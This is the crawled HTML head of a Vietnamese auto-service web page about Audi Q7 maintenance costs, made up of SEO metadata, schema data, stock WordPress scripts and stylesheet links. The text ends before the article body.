

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html
body_size: 37189
content:
<!doctype html>
<html lang="vi">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://atomauto.vn/wp-content/uploads/2023/03/Atom-favicon.png" rel="shortcut icon">
	<link rel="stylesheet" href="https://atomauto.vn/wp-content/themes/atom/assets/css/all.min.css">
	<meta name="google-site-verification" content="pLLTKDFgOYsns1xoGtkO4y4UOsbCPHas6rpbnB87cpg" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chi phí bảo dưỡng Audi Q7 &amp; Bí quyết tối ưu chi phí</title>
	<meta name="description" content="Theo thống kê, ước tính chi phí bảo dưỡng xe Audi Q7 một năm là khoảng 1500$ (tương đương 34 triệu đồng/năm)." />
	<link rel="canonical" href="https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chi phí bảo dưỡng Audi Q7 &amp; Bí quyết tối ưu chi phí" />
	<meta property="og:description" content="Theo thống kê, ước tính chi phí bảo dưỡng xe Audi Q7 một năm là khoảng 1500$ (tương đương 34 triệu đồng/năm)." />
	<meta property="og:url" content="https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html" />
	<meta property="og:site_name" content="ATOM Premium Auto Services" />
	<meta property="article:publisher" content="https://www.facebook.com/atomauto.vn/" />
	<meta property="article:published_time" content="2025-04-28T02:30:40+00:00" />
	<meta property="article:modified_time" content="2025-04-29T14:57:51+00:00" />
	<meta property="og:image" content="https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Premium Auto Services ATOM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AtomBien" />
	<meta name="twitter:site" content="@AtomBien" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Premium Auto Services ATOM" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="15 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#article","isPartOf":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html"},"author":{"name":"Premium Auto Services ATOM","@id":"https://atomauto.vn/#/schema/person/34b1d6943d010fdfd676699ba1888145"},"headline":"Chi phí bảo dưỡng Audi Q7 &#038; Bí quyết tối ưu chi phí","datePublished":"2025-04-28T02:30:40+00:00","dateModified":"2025-04-29T14:57:51+00:00","mainEntityOfPage":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html"},"wordCount":3507,"commentCount":0,"publisher":{"@id":"https://atomauto.vn/#organization"},"image":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#primaryimage"},"thumbnailUrl":"https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg","keywords":["bảo dưỡng ô tô"],"articleSection":["Góc tư vấn"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#respond"]}]},{"@type":"WebPage","@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html","url":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html","name":"Chi phí bảo dưỡng Audi Q7 & Bí quyết tối ưu chi phí","isPartOf":{"@id":"https://atomauto.vn/#website"},"primaryImageOfPage":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#primaryimage"},"image":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#primaryimage"},"thumbnailUrl":"https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg","datePublished":"2025-04-28T02:30:40+00:00","dateModified":"2025-04-29T14:57:51+00:00","description":"Theo thống kê, ước tính chi phí bảo dưỡng xe Audi Q7 một năm là khoảng 1500$ (tương đương 34 triệu đồng/năm).","breadcrumb":{"@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#primaryimage","url":"https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg","contentUrl":"https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://atomauto.vn/"},{"@type":"ListItem","position":2,"name":"Chi phí bảo dưỡng Audi Q7 &#038; Bí quyết tối ưu chi phí"}]},{"@type":"WebSite","@id":"https://atomauto.vn/#website","url":"https://atomauto.vn/","name":"ATOM Premium Auto Services","description":"Tổ hợp bảo dưỡng và chăm sóc ô tô","publisher":{"@id":"https://atomauto.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atomauto.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://atomauto.vn/#organization","name":"ATOM Premium Auto Services","url":"https://atomauto.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://atomauto.vn/#/schema/logo/image/","url":"https://atomauto.vn/wp-content/uploads/2025/01/atom-auto-premium-auto-services.jpg","contentUrl":"https://atomauto.vn/wp-content/uploads/2025/01/atom-auto-premium-auto-services.jpg","width":1200,"height":800,"caption":"ATOM Premium Auto Services"},"image":{"@id":"https://atomauto.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/atomauto.vn/","https://x.com/AtomBien","https://www.youtube.com/@atomauto9837","https://www.pinterest.com/e8e57e13c53afd435e38d10288ad58/"]},{"@type":"Person","@id":"https://atomauto.vn/#/schema/person/34b1d6943d010fdfd676699ba1888145","name":"Premium Auto Services ATOM","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://atomauto.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a47bf46e47d47838d15fca447262e72eb2bce46fb318c9ba9c055414e0a820d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a47bf46e47d47838d15fca447262e72eb2bce46fb318c9ba9c055414e0a820d?s=96&d=mm&r=g","caption":"Premium Auto Services ATOM"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ATOM Premium Auto Services &raquo;" href="https://atomauto.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="ATOM Premium Auto Services &raquo; Dòng bình luận" href="https://atomauto.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ATOM Premium Auto Services &raquo; Chi phí bảo dưỡng Audi Q7 &#038; Bí quyết tối ưu chi phí Dòng bình luận" href="https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atomauto.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://atomauto.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://atomauto.vn/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.17.11' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://atomauto.vn/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.12.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://atomauto.vn/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.90.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://atomauto.vn/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.90.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='faq-schema-ultimate-css' href='https://atomauto.vn/wp-content/plugins/faq-schema-ultimate/public/css/faq-schema-ultimate-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://atomauto.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://atomauto.vn/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://atomauto.vn/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='metform-pro-style-css' href='https://atomauto.vn/wp-content/plugins/metform-pro/public/assets/css/style.min.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iprovn-style-css' href='https://atomauto.vn/wp-content/themes/atom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ipro-grid-style-css' href='https://atomauto.vn/wp-content/themes/atom/assets/css/ipro-grid-style.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://atomauto.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://atomauto.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://atomauto.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.28' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/faq-schema-ultimate/public/js/faq-schema-ultimate-public.js?ver=1.0.0" id="faq-schema-ultimate-js"></script>
